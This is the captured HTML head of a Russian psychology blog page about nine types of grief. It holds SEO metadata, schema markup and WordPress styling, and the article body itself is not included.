

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/psixologiya-lichnosti/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm
body_size: 33581
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>9 психологических видов горя, которые могут испытывать люди - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Понимание различных типов горя очень важно для того, чтобы справиться с потерей близкого человека. В этой статье рассматривается обычное, предвосхищающее, сложное, искаженное, коллективное и бесправное горе. Получите представление о том, как поддержать человека, переживающего горе, и найти способы почтить утрату." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/psixologiya-lichnosti/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="9 психологических видов горя, которые могут испытывать люди - Psylist.net" />
		<meta property="og:description" content="Понимание различных типов горя очень важно для того, чтобы справиться с потерей близкого человека. В этой статье рассматривается обычное, предвосхищающее, сложное, искаженное, коллективное и бесправное горе. Получите представление о том, как поддержать человека, переживающего горе, и найти способы почтить утрату." />
		<meta property="og:url" content="https://psylist.net/psixologiya-lichnosti/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2023-06-05T17:24:06+00:00" />
		<meta property="article:modified_time" content="2023-11-29T18:20:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="9 психологических видов горя, которые могут испытывать люди - Psylist.net" />
		<meta name="twitter:description" content="Понимание различных типов горя очень важно для того, чтобы справиться с потерей близкого человека. В этой статье рассматривается обычное, предвосхищающее, сложное, искаженное, коллективное и бесправное горе. Получите представление о том, как поддержать человека, переживающего горе, и найти способы почтить утрату." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#blogposting","name":"9 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0432\u0438\u0434\u043e\u0432 \u0433\u043e\u0440\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u044b\u0442\u044b\u0432\u0430\u0442\u044c \u043b\u044e\u0434\u0438 - Psylist.net","headline":"9 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0432\u0438\u0434\u043e\u0432 \u0433\u043e\u0440\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u044b\u0442\u044b\u0432\u0430\u0442\u044c \u043b\u044e\u0434\u0438","author":{"@id":"https:\/\/psylist.net\/author\/lichp0m#author"},"publisher":{"@id":"https:\/\/psylist.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2023\/06\/fb6d14_d60fcd38dd944ad6a10f94e40384bb71mv2_640_426.webp","width":640,"height":426,"caption":"\u0414\u0432\u0435 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0433\u043e\u0440\u044e\u044e\u0442 \u0438 \u0443\u0442\u0435\u0448\u0430\u044e\u0442 \u0434\u0440\u0443\u0433 \u0434\u0440\u0443\u0433\u0430"},"datePublished":"2023-06-05T17:24:06+03:00","dateModified":"2023-11-29T18:20:09+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#webpage"},"isPartOf":{"@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#webpage"},"articleSection":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438, \u0413\u043e\u0440\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/category\/psixologiya-lichnosti#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/category\/psixologiya-lichnosti#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/category\/psixologiya-lichnosti","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438","description":"\u041f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0433\u043e\u0440\u044f \u043e\u0447\u0435\u043d\u044c \u0432\u0430\u0436\u043d\u043e \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441 \u043f\u043e\u0442\u0435\u0440\u0435\u0439 \u0431\u043b\u0438\u0437\u043a\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u043e\u0435, \u043f\u0440\u0435\u0434\u0432\u043e\u0441\u0445\u0438\u0449\u0430\u044e\u0449\u0435\u0435, \u0441\u043b\u043e\u0436\u043d\u043e\u0435, \u0438\u0441\u043a\u0430\u0436\u0435\u043d\u043d\u043e\u0435, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u0438 \u0431\u0435\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0435 \u0433\u043e\u0440\u0435. \u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430, \u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u044e\u0449\u0435\u0433\u043e \u0433\u043e\u0440\u0435, \u0438 \u043d\u0430\u0439\u0442\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u043e\u0447\u0442\u0438\u0442\u044c \u0443\u0442\u0440\u0430\u0442\u0443.","url":"https:\/\/psylist.net\/category\/psixologiya-lichnosti"},"previousItem":"https:\/\/psylist.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/psylist.net\/author\/lichp0m#author","url":"https:\/\/psylist.net\/author\/lichp0m","name":"PsyExpert","image":{"@type":"ImageObject","@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8adfe5a45511b6c230caeaf0da6afa29?s=96&d=mm&r=g","width":96,"height":96,"caption":"PsyExpert"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#webpage","url":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm","name":"9 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0432\u0438\u0434\u043e\u0432 \u0433\u043e\u0440\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u044b\u0442\u044b\u0432\u0430\u0442\u044c \u043b\u044e\u0434\u0438 - Psylist.net","description":"\u041f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0433\u043e\u0440\u044f \u043e\u0447\u0435\u043d\u044c \u0432\u0430\u0436\u043d\u043e \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0441 \u043f\u043e\u0442\u0435\u0440\u0435\u0439 \u0431\u043b\u0438\u0437\u043a\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u043e\u0435, \u043f\u0440\u0435\u0434\u0432\u043e\u0441\u0445\u0438\u0449\u0430\u044e\u0449\u0435\u0435, \u0441\u043b\u043e\u0436\u043d\u043e\u0435, \u0438\u0441\u043a\u0430\u0436\u0435\u043d\u043d\u043e\u0435, \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u0438 \u0431\u0435\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0435 \u0433\u043e\u0440\u0435. \u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430, \u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u044e\u0449\u0435\u0433\u043e \u0433\u043e\u0440\u0435, \u0438 \u043d\u0430\u0439\u0442\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u043e\u0447\u0442\u0438\u0442\u044c \u0443\u0442\u0440\u0430\u0442\u0443.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#breadcrumblist"},"author":{"@id":"https:\/\/psylist.net\/author\/lichp0m#author"},"creator":{"@id":"https:\/\/psylist.net\/author\/lichp0m#author"},"image":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2023\/06\/fb6d14_d60fcd38dd944ad6a10f94e40384bb71mv2_640_426.webp","@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm\/#mainImage","width":640,"height":426,"caption":"\u0414\u0432\u0435 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0433\u043e\u0440\u044e\u044e\u0442 \u0438 \u0443\u0442\u0435\u0448\u0430\u044e\u0442 \u0434\u0440\u0443\u0433 \u0434\u0440\u0443\u0433\u0430"},"primaryImageOfPage":{"@id":"https:\/\/psylist.net\/psixologiya-lichnosti\/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm#mainImage"},"datePublished":"2023-06-05T17:24:06+03:00","dateModified":"2023-11-29T18:20:09+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;9 психологических видов горя, которые могут испытывать люди&raquo;" href="https://psylist.net/psixologiya-lichnosti/9-psixologicheskix-vidov-gorya-kotorye-mogut-ispytyvat-lyudi.htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
